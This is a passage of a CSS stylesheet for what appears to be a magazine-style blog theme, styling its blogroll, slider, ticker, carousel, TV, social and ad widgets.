#bottom-menu li { padding: 7px; display: inline-block; float: none;text-transform: uppercase; font-size: 14px;line-height:normal; }
.copyright { font-size: 12px; font-weight: 600; line-height: 12px; width: 100%; float: left;color:#FFF; text-transform:uppercase;margin-bottom:30px;}
.copyright-text {padding: 9px 14px 14px 16px; text-align: center; }


/*
Widgets css-----------------------------------------------------------------------------
*/


/*
Widget li Sizes----------------------------------------------------------------------------------------------------------
*/
.one-part { width: 25%; }
.two-parts { width: 49.95%; }
.three-parts { width: 74.95%; }
.four-parts { width: 99.95%; }

#secondary .one-part, #secondary .two-parts, #secondary .three-parts, #secondary .four-parts{width:100%;}

.one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 50%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
.three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 33.33%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 25%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; text-align:left;}


#blog-list-search ul
{
  margin-top:20px;
}

#blog-list-search ul li
{
  line-height: 1.3em;
  width: 100%;  margin: 10px 0 0 0px; /* float: left; */ -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

.blog-post-title-search header a {
  font-family: Open Sans;
    font-size: 15px;
    font-weight: normal !important;
    text-decoration: none;
    color: #3a3a3a;
}

.blog-post-title-search header a:hover {
    color: #333333 !important;
    text-decoration: underline !important;
}

.blog-post-title-search .entry-summary p {
  font-family: Open Sans;
  font-size:14px;
  font-weight: normal;
  color: #757575 !important;

}

.blog-post-title-search-2 .div-sponsred {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 .div-sponsred a {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 header h2 {
max-height: 1.4em !important;
line-height: 1.2em !important;
overflow: hidden !important;
}

.blog-post-title-search-2 header a {
  font-weight:normal !important;
  font-family: open sans;
  padding: 3px 0px;
  color:#e5192c;
  font-size:15px;
  text-decoration: none;
}

.blog-post-title-search-2 header a:hover {
  color:#e5192c !important;
  text-decoration: underline;
}

.blog-post-title-search-2 .entry-summary p {
  font-family: Open Sans;
  font-weight: normal;
  color:#000;
  font-size:14px;
  max-height: 2.5em;
  line-height: 1.2em;
  overflow: hidden;
}

/*
used across the site-----------------------------------------------------------------------------
*/

.blog-post-categories { float: left; padding: 4px 8px; font-size: 11px; background: #000; color: #FFF; margin-right: 1px; margin-bottom: 1px; text-transform: uppercase; }
.blog-post-categories a { color: #FFF; }
.blog-post-categories a:hover { color: #FFF; }

.category-icon { text-transform: uppercase; font-size: 11px; font-weight: 700; margin:0 auto;float: left;}
.author-date{padding:5px 0;font-size:13px;float:left;}
.author-date a{color:#FFF;}
.author-date > div{float:left;}
.author-date > div:first-child{margin-right: 8px;  border-right: 1px solid #FFF;  padding-right: 8px;  float: left;}
.author-date > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.featured-category{position:absolute;background:#000;top:20px;font-size:14px;padding:3px 10px;text-transform:uppercase;left:0;border-right:1px solid #FFF;border-top:1px solid #FFF;border-bottom:1px solid #FFF;}
.featured-category a, .featured-category a:hover{color:#FFF;}
.post-date { text-transform: none; font-size: 12px; font-weight: 400; color: #9c9c9c; position: relative; float: left; }
.bypostauthor { margin-right: 8px; border-right: 1px solid #444444; padding-right: 8px; float: left; }
.featured-posts-image { float: left; }
.featured-posts-text { float: left; margin-top: 10px; }
.featured-posts-content { font-size: 13px; font-weight: 400; line-height: 16px;  }
.featured-posts-title a, .featured-posts-title a:visited { font-size: 12px; font-weight: 800; line-height: 12px;text-transform: uppercase; }
.featured-posts-text .date { color: #FFF; font-size: 12px; font-weight: 400; float: left; }
.featured-posts-title { float: left; padding: 10px 0; width: 100%; font-size: 16px; }
.img-featured-posts-image:before, .small-image:before{z-index:1;}
.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{opacity:0.6;pointer-events:none;position:absolute;content:'';width:101%;height:101%;left:0;top:0;vertical-align:top;}

/*
Social widget--------------------------------------------------------
*/
.social-widget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;margin: 20px 0 0;float:left;width:100%;}
.vertical-social.social-widget ul{width:100%;float:left; display: flex;  flex-wrap: wrap;}
.vertical-social.social-widget ul li{width:33.3%;float:left;text-align:center;  padding: 15px 0;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  }
.vertical-social .social-icon-box{width:100%;float:left;}
.vertical-social .social-widget-icon{  margin: 0 auto;  display: inline-block;  height: 50px;  width: 50px;  border-radius: 100%;    color: #FFF;}
.vertical-social .social-widget-icon span{  margin: 12px 15px;font-size:20px;}
.vertical-social .social-widget-icon span:hover{ background-position-y: 0; }
.vertical-social .social-widget-text{width:100%;float:left;font-size:13px;text-transform:uppercase;font-weight:800;    margin-top: 15px;}
.vertical-social li .fb-widget-icon{background:#3b5998;}
.vertical-social li .twitter-widget-icon{background:#00aced;}
.vertical-social li .google-widget-icon{background:#dd4b39;}
.vertical-social li .youtube-widget-icon{background:#bb0000;}
.vertical-social li .instagram-widget-icon{background:#517fa4;}
.vertical-social li .pinterest-widget-icon{background:#F00;}
.horizontal-social.social-widget ul{  background:#F4F4F4;padding:10px;float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
.horizontal-social.social-widget ul li{background:#FFF;width:100%;float:left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  margin-bottom: 10px; }
.horizontal-social.social-widget ul li:last-child{margin-bottom:0;}
.horizontal-social .social-icon-box{padding:0 5px;float:left;}
.horizontal-social .social-widget-text{float:right;font-size:12px;text-transform:uppercase;font-weight:800;line-height:28px;margin-right:5px;}

/*
Blogroll 1----------------------------------------------------------------------
*/

.blog-category { float: left; position: relative; width: 100%; }
.blog-category ul{  display: flex;  flex-wrap: wrap;}
.blog-category li {}
.blog-post-image { overflow: hidden; position: relative; float: left;width:100%;}
.blog-post-title-box { padding: 5px 0 10px; float: left; width: 100%; }
.blog-post-title h2 { font-size: 20px; font-weight: 800; line-height: 26px;}
.blog-post-text { color: #9c9c9c; padding: 8px 0; }
.blog-post-content { color: #000; font-size: 13px; font-weight:400; line-height: 18px; padding-bottom: 10px; float:left;}
.blog-post-date-author { font-size: 12px; font-weight: 400; color: #000; position: relative; float: left; width: 100%; margin: 0 0 10px 0; }
.blog-post-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;  float: left;}
.blog-post-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.blog-category .category-icon{margin-top:10px;}
/*
Blogroll 2-----------------------------------------------------------
*/

.exm1-blog-posts-category { overflow: hidden; width: 100%; float: left; }
.exm1-blog-posts-category li { position: relative; width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
.exm1-blog-posts-text { float: left; width: 100%; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-bottom:1px solid #ebebeb;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10%;}
.exm1-blog-posts-text h2 { font-weight: 800;text-align:center; padding: 25px 0 15px 0; width: 100%; float: left; text-transform:uppercase; }
.one-part .exm1-blog-posts-text h2 { font-size: 22px; line-height: 25px; }
.two-parts .exm1-blog-posts-text h2 { font-size: 35px;  }
.three-parts .exm1-blog-posts-text h2 { font-size: 38px;  }
.four-parts .exm1-blog-posts-text h2 { font-size: 70px; line-height: 90px; }
.exm1-blog-posts-subtitle{font-size:16px;font-weight:400;line-height:22px;text-align:center;float:left;margin: 0 0 3%;width:100%;}
.exm1-blog-posts-thumb { float: left; position: relative;max-width:100%;border-bottom:3px solid #000;overflow:hidden;width:100%; }
.exm1-blog-posts-date-author { font-size: 13px; font-weight: 400; color: #000; margin: 0 0 5%; width: 100%; float: left; position: relative; text-align:center; }
.exm1-blog-posts-date-author > div{display:inline-block;float:none;}
.exm1-blog-posts-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;}
.exm1-blog-posts-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}

/*
Blogroll 3-----------------------------------------------------------
*/

.two-parts .blog-category.blogroll3 li{width:100%;}
.four-parts .blog-category.blogroll3 li{width:50%;}
.blogroll3 .blogwrap {width:50%;float:left;box-sizing:border-box;padding-left:10px;}
.blogroll3 .blog-post-image{width:50%;box-sizing:border-box;padding-right:10px;}


/*
Big featured images-----------------------------------------------------------------------------------------------------------------------------------
*/

.img-featured { width: 100%; }
.img-featured ul { float: left; width:100%;}
.img-featured-posts-image { position: relative; overflow: hidden; width: 100%; }
.img-featured li { }
.img-featured-title { bottom: 15px; position: absolute; z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 15px;left:0;color:#FFF; }
.img-featured-title h2 { font-size: 22px; line-height:26px; font-weight: 800; color: #FFF; margin-bottom:5px;float:left;width:100%;}
#tv-mode .img-featured-title h2{font-size:16px;line-height: 20px;font-weight: 400;}
.img-featured-title a{color:#FFF;}
.img-featured-review-score { position: absolute; top: 50px; padding: 8px; background: #000; font-size: 20px; font-weight: 400; color: #FFF; left: 0;z-index:9;}
.img-featured-text{font-weight:400;float:left;width:100%;font-size:13px;margin-top:5px;line-height:20px;}
.img-featured-category-link{text-transform: uppercase;  font-size: 14px;  float: left;  padding: 5px 0;width:100%;}
.img-featured-category-link a{position:relative;}
.img-featured-category-link a:after{content:'';width:0;border-bottom:2px solid #FFF;left:0;bottom:-1px;position:absolute;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.img-featured-category-link a:hover:after{width:100%;}


.big .img-featured-posts-image:hover:after{background:#000;opacity:0.4;}
.big .author-date{width:100%;}
.big .author-date > div{display:inline-block;color:#FFF;float:none;}
.big .img-featured-category-link{  text-transform: uppercase; float: left; padding: 2px 15px; width: 100%;  color: #FFF; position:absolute;top:10px;z-index: 1;box-sizing:border-box;}
.big .img-featured-category-link a{color:#FFF;}
/*
Huge featured images-----------------------------------------------------------------------------------------------------------
*/

.two-parts .huge .img-featured li{width:100%;}
.four-parts .huge .img-featured li{width:50%;}
.huge .img-featured-title{padding:0 20px;}
.huge .img-featured-title h2 { font-size: 34px;line-height:34px; font-weight: 800;  margin-bottom:5px;width:100%;text-align:left;}
.huge .img-featured-category-link{  text-transform: uppercase; float: left;   padding: 0 0 10px;width:100%;}


/*
Small featured images ----------------------------------------------------------------------------------------------------------------------------
*/

.small-category { float: left;width:100%; }
.small-category li {}
.small-text { position: absolute;  z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);padding:0 25px;bottom:20px;}
.small-image { width: 100%; position:relative;overflow:hidden;float:left;}
.small-image:hover:after{background:#000;opacity:0.4;}
.small-title { font-size: 15px; font-weight: 700;float:left;width:100%;line-height:17px;text-transform:uppercase;}
.small-title a { color: #FFF; }
.small-author{  margin-top: 5px;  color: #FFF;  font-size: 13px; font-weight:400;float:left;width:100%;}
.small-author a{color:#FFF;}
.small-review-score{color:#FFF; float:left; padding:5px;border:3px solid #FFF;font-weight:700;margin-bottom:10px;font-weight:800;}

/*
Slider----------------------------------------------------------------------
*/

.slider-container { overflow: hidden;  width: 100%; float: left;position:relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; margin-top:20px; }
.wide-slider { overflow: hidden; }
.wide-slider-box { float: left; padding: 20px 20px 0; position: relative; }
.wide-slider-control { width: 100%; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; }
.wide-slider-control li {width:20%;background: #000; position: relative; float:left;}
.wide-slider-thumb { opacity: 0.5;position:relative; overflow:hidden;}
.wide-slider-thumb:hover { opacity: 1; }
.flex-active .wide-slider-thumb { opacity: 1; position: relative; }
.flex-active .wide-slider-thumb:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }
.slider-text-box { left: 4%; position: absolute; bottom: 5%; z-index: 3; }
.slide-date {float:left; font-weight:400;font-size: 14px;text-transform:uppercase; opacity: 0; color: #FFFFFF; display: none; -webkit-animation-delay: 0.2s !important; animation-delay: 0.2s !important; }
.slide-title {float:left;text-transform: uppercase; position: relative; font-size: 38px; font-weight: 800; margin: 5px 0; opacity: 0; display: none;width:100%;opacity:0; }
.slide-title h2 { max-width:70%;font-weight: 800; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1); }
.slide-title h2 a { color: #FFF;  text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }
.slide-excerpt-wrap{float:left;}
.slide-excerpt { max-width:80%; font-size: 14px;line-height:18px; font-weight:400; color: #FFF; opacity: 0; display: none; -webkit-animation-delay: 0.4s !important; animation-delay: 0.4s !important;}
.four-parts .slide-title { font-size: 56px; }
.two-parts .slide-title { font-size: 30px; }
.two-parts .slide-date { font-size: 14px; }
.two-parts .slide-excerpt { font-size: 14px; }
.one-part .slide-title { font-size: 22px; }
.one-part .slide-title h2{max-width:100%;}
.one-part .slide-date { font-size: 12px; }
.one-part .slide-excerpt { font-size: 12px;max-width:100%;line-height:inherit; }
.one-part .slider-text-box{bottom:20px;}
.flex-active-slide .slide-title { opacity:1;display: block; }
.flex-active-slide .slide-date { opacity:1;display: block; }
.flex-active-slide .slide-excerpt {opacity:1; display: block; }
html[xmlns] .slides { display: block; }
.slides { overflow: hidden; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.flexslider { margin: 0; padding: 0; }
.slides > li{ display: none; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li:first-child { display: block; }
.flex-pauseplay span { text-transform: capitalize; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
* html .slides { height: 1%; }
.flex-direction-nav a { width: 50px; height: 40px; margin: -27px 0 0; display: block; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease; }
.flex-direction-nav .flex-next { background-position: -45px 7px; right: -40px; z-index: 9999; }
.flex-direction-nav .flex-prev { left: -40px; z-index: 9999; }
.flexslider:hover .flex-next, .carousel:hover .flex-next, .post-page-gallery-thumbnails:hover .flex-next, .tv-carousel:hover .flex-next, .super-slider:hover .flex-next, .wide-slider:hover .flex-next, .tv-ajax-carousel:hover .flex-next{background: url(images/exm1-arrows-carousel.png) no-repeat -55px 0px;opacity: 1; right: 0;}
.flexslider:hover .flex-prev, .carousel:hover .flex-prev, .post-page-gallery-thumbnails:hover .flex-prev, .tv-carousel:hover .flex-prev, .super-slider:hover .flex-prev, .wide-slider:hover .flex-prev, .tv-ajax-carousel:hover .flex-prev{background: url(images/exm1-arrows-carousel.png) no-repeat 34px 0px;opacity: 1; left: 0;}
.flex-control-nav {display:none; }
.flexslider .slides>li, .wide-slider .slides>li { overflow: hidden; position: relative; }

.post-page-gallery-slider li{position:relative;}
.post-page-gallery-thumbnails, .post-page-gallery-slider { float: left; width: 100%; position: relative; background: #000; overflow: hidden; }
.post-page-gallery-thumbnails .slides li { float: left; position: relative; opacity: 0.5;overflow:hidden; }
.post-page-gallery-thumbnails .slides li:hover { cursor: pointer; opacity: 1; }
.post-page-gallery-thumbnails .slides li.flex-active-slide { opacity: 1; cursor: default; }
.post-page-gallery-thumbnails .flex-direction-nav a { top: 59%; }
.post-page-gallery-thumbnails .flex-active-slide:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; opacity: 1; }
.caption-gallery-slider { bottom: 0; width: 100%; color: #FFF; position: absolute; padding: 10px; background: #1a1a1a; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; font-size:13px;color:#6c6c6c;}

/*
super slider ----------------------------------------------------------------------------------------------------------------------------
*/

.body-super-slider{  margin-left: -10px;  width: calc(100% + 20px); }
.fullwidth-super-slider{ margin-left: calc((100% - 100vw) / 2);  width:100vw;  overflow: hidden; padding: 0 ;background:#FFF;}
.super-slider{width:100%;float:left;position:relative;}
.home-widget:first-child.fullwidth-super-slider, .home-widget:first-child.body-super-slider{margin-top:-20px;}
.home-widget.fullwidth-super-slider, .home-widget.body-super-slider{margin-top:20px;}
.loading{opacity:0;}
.super-slider li{float:left;}
.super-slider-part{width: 100% ;float:left;position:relative;overflow:hidden;}
.super-slider-post{float:left;position:relative;overflow:hidden;width:100%;}
.super-slider-post a{color:#FFF;}
.super-slider-text-box{position:absolute;bottom:40px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 30px;color:#FFF;z-index:1;width:100%;}
.super-slider img{width:100%;}
.super-slider-category{ text-transform:uppercase;font-size:13px; float:left;  padding: 3px 7px;position:relative;background:#000;}
.super-slider-category:hover:after{width:100%;}
.super-slider-title{width:100%;font-size:32px; float:left;  margin: 5px 0;text-transform:uppercase;}
.super-slider-title a{font-weight:800;}
.body-super-slider .super-slider-title{font-size:20px;}



/*
Ticker----------------------------------------------------------------------------------------------------------
*/

.fullwidth-ticker {  margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;}
.body-width-ticker {   width: calc(100% + 20px);  overflow: hidden;  padding: 0;margin-left: -10px;}
.home-widget:first-child.fullwidth-ticker, .home-widget:first-child.body-width-ticker{margin-top:-20px;}
.ticker-box { float: left; width: 100%; background: #FFF; position:relative;padding:5px 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;border-bottom:1px solid #F4F4F4;}
#ticker { float: left; width: 100%; }
.ticker-list { position: absolute; width: 200%; margin-left: 8px; display: block; float: left; height: 30px; }
.ticker-list li { float: left; height: 30px; line-height: 30px; }
.ticker-heading { color: #A50505; float: left; font-size: 15px; font-weight: 700; padding: 0px 20px 0 0; line-height: 30px; }
#ticker a { color: #717171; font-size: 12px; font-weight: 700; }
.ticker-sign { float: left; position: relative; margin: 0 10px; font-size: 15px; }
#ticker-list-box { height: 30px; float: left; display: block; overflow: hidden; position: relative; width: 574px; }
.ticker-arrows{float:right;background:#000;position:relative;width:40px;padding-left:10px;  box-shadow: -21px 0 30px #000;right:-5px;}
.ticker-left { width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat -13px -12px;cursor: pointer;margin: 10px 0;float:right; }
.ticker-right {width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat 4px -12px;cursor: pointer;margin: 10px 0;float:left;}
.ticker-left:hover, .ticker-right:hover{background-position-y: 0;}


/*
thumbnails widget-------------------------------------------------------------------------------------------------------------------------
*/

.featured-thumbnails { float: left; display: flex; flex-wrap: wrap; }
.featured-thumbnails .featured-posts-image{min-height:0; width:28%;}
.featured-thumbnails li {}
.featured-thumbnails .featured-posts-text {margin-left: 5%; margin-top: 0;width:62%; }
.featured-thumbnails .featured-posts-title { padding: 2px 0 5px; }


/*
Most Commented widget----------------------------------------------------------------------
*/

.most-commented{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;}
.most-commented-posts li { float: left; background: #E0E0DC; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:0 10px; width: 100%; position: relative;margin-bottom:12px; }
.most-commented-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;   padding: 5px 0 10px;}
.most-commented-cateogory{font-size:11px;float:left;width:100%;font-weight:400;text-transform:uppercase;margin-top:7px;}
.most-commented-cateogory a{color:#666;}
.most-commented-posts li:last-child .most-commented-title{border:none;}
.most-commented-title a { font-size: 14px; font-weight: 600; color: #282828; width:75%;float:left;}
.most-commented-count { right: 15px; bottom: 10px; position: absolute;}
.most-commented-count a { font-size: 35px; font-weight: 800; color: #b9b9b4; letter-spacing: -1px;}
.most-commented-posts li:after {   content: '';  border-top: 11px solid #E0E0DC;  border-right: 12px solid transparent;  position: absolute;  bottom: -9px;  right: 15px; }

/*
Carousel----------------------------------------------------------
*/

.carousel { position: relative; overflow: hidden; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; width:100%;margin-top:20px;}
.carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:33%;overflow:hidden;}
.carousel-image{opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.carousel-text{position:absolute;bottom:0;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 20px 20px;text-align:center;}
.carousel-title{ height: auto;line-height: 20px;font-size: 19px; font-weight: 800; width: 100%;color:#FFF;text-transform:uppercase;}
.carousel-title a, .carousel-author a{color:#FFF;}
.carousel-author{  margin-top: 10px;  color: #FFF;  font-size: 12px;  font-weight:400;float:left;width:100%;}
.carousel li{background:#000;}
.carousel li:hover .carousel-image{opacity:1;}

/*
video embed widget-------------------------------------------------------------------------------------------------------------------------
*/

.embed-widget{float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;}
.embed-wrapper{ position: relative; padding-bottom: 56.25%; height: 0;width:100%; }
.embed-wrapper iframe { position: absolute;top:0;left: 0;width: 100%;height: 100%;border: 0px; }

/*
ad widget-------------------------------------------------------------------------------------------------------------------------
*/

.ad-widget-sizes { float: left;width:100%;text-align:center; }
.ad-widget-box{overflow:hidden;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;display:inline-block;}
.ad-widget-box img{width:auto !important;}

/*
Tv-widget----------------------------------------------------------
*/

.tv-featured { float: left; background:#000;margin-top:20px; border-left: 10px solid #FFF;border-right:10px solid #FFF;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;}
.tv-featured-title {   padding: 10px;  float: left;  font-size: 18px;  font-weight: 400;  text-transform: uppercase;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;   font-weight:700; }
.tv-featured-title a{color:#FFF;}
.tv-big{padding: 0 10px;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;width:100%;}
.tv-big li { width:100%;float:left; }
.tv-big-image{width:100%;}
.four-parts .tv-big .category-icon, .three-parts .tv-big .category-icon {font-size:14px;}
.tv-widget-title{margin:19px 0;float:left;width:100%;font-size:16px;font-weight:700;text-transform:uppercase;}
.tv-widget-title a{color:#FFF;}
.tv-widget-content{color:#FFF;font-size:13px;line-height:18px;font-weight:400;}
.tv-small {padding: 0 10px 10px;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left; display: flex; flex-wrap: wrap; }
.tv-small-posts-image{width:40%;float:left;}
.tv-small li {margin-top:20px; float:left;}
.tv-small .featured-posts-text {margin-left: 5%; margin-top: 0;width:55%;float:left; }
.tv-small-post-title { padding: 10px 0;font-size:14px;font-weight:700;float:left;line-height: 16px;}
.tv-small-post-title a{color:#FFF;}
.tv-small .post-date{color:#FFF;}
.two-parts .tv-small li{width:50%;}
.three-parts .tv-small li{width:33.33%;}
.four-parts .tv-small li{width:25%;}
.two-parts .tv-widget-title{font-size:20px;margin:10px 0;}
.three-parts .tv-widget-title{font-size:30px;margin:15px 0;}
.four-parts .tv-widget-title{font-size:40px;margin:20px 0;}
.tv-ajax-carousel{padding: 20px 10px ;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left;position:relative;width:100%;}
.tv-ajax-carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:100%;overflow:hidden;}
.tv-ajax-carousel-image{float:left;opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;position:relative;width:100%;}
.tv-ajax-carousel-image:hover{opacity:1;}
.tv-ajax-carousel-title{position:absolute;bottom:5px;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 3%;font-size: 12px; font-weight: 600;text-transform:uppercase;}
.tv-ajax-carousel-title a{color:#FFF;}
.two-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.three-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.four-parts .tv-ajax-carousel-title{font-size: 14px;}
.tv-ajax-carousel .flex-direction-nav a{margin:-18px 0 0;}
.tv-ajax-carousel:hover .flex-prev{left:-10px;}
.tv-ajax-carousel:hover .flex-next{right:-10px;}

/*
Featured categories---------------------------------------------------------------------------------------------------------------
*/

.multi-category-small {margin-top:20px; width: 25%; padding: 0 10px; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.multi-category-image{  overflow: hidden;  position: relative;  float: left;  width: 100%;margin-bottom:5px;}
.multi-category-title{position:absolute;bottom:0;background:rgba(0, 0, 0, 0.5); -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:6px 10px;text-transform:uppercase;font-size:14px;line-height:16px;width:100%;}
.multi-category-title a{color:#FFF;}

.one-part .multi-category-small{width: 100%;}
.two-parts .multi-category-small{width: 50%;}
.three-parts .multi-category-small{width: 33.3%;}
.featured-small li { float: left; padding-bottom: 10px; width:100%;}
.featured-multi-category-small-links li { border-bottom: 1px dashed #B3B3B3; padding: 0 0 10px;margin-bottom:10px;width:100%;float:left; }
.featured-multi-category-small-links li h2 { font-size: 12px; line-height: 14px; font-weight: 800; text-transform:uppercase; }
.featured-multi-category-small-links li:last-child{border:none;}

/*
jumping-posts----------------------------------------------------------------------
*/

.jumping-posts { width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
.jumping-posts ul{border-bottom:1px solid rgba(0, 0, 0, 0.08);border-right:1px solid rgba(0, 0, 0, 0.08);float:left;width:100%;}
.jumping-posts li { float: left; width: 100%; position: relative;  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08);}
.two-parts .jumping-posts li { width: 50%;}
.three-parts .jumping-posts li { width: 33.3%;}
.four-parts .jumping-posts li { width: 25%;}
.jumping-posts-image { position: relative; float: left;margin-bottom:25%;width:100%; }
.jumping-posts-text { width:100%;min-height: 35%; position: absolute; bottom: 0; background: #FFF; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 10px 20px 0; }
.jumping-posts-text:before { content: ""; top: -25px; position: absolute; z-index: 5; float: left; border-left: 17px solid transparent; left: 25px; border-top: 17px solid transparent; border-right: 17px solid transparent; border-bottom: 14px solid rgba(255, 255, 255, 1); -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-category { text-transform: uppercase; float: left; margin: 7px 0; width: 100%; font-size: 11px; font-weight: 400; }
.jumping-posts-title { font-size: 16px; font-weight: 700; line-height: 18px; padding: 10px 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-excerpt { color: #000; font-size: 12px; font-weight:400; opacity: 0; width: 100%; max-height: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts li:hover .jumping-posts-text { background: #000; border-color: #000; }
.jumping-posts li:hover .jumping-posts-text:before { border-bottom: 14px solid #000; }
.jumping-posts li:hover .jumping-posts-category a { color: #000; }
.jumping-posts li:hover .jumping-posts-title a { color: #FFF; }
.jumping-posts li:hover .jumping-posts-excerpt { display: block; opacity: 1; bottom: 0; max-height: 100px; color: #FFF; margin-bottom: 20px; }

/*
Tabs------------------------------------------------------------------------------------------------------
*/
.tabber-container {width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
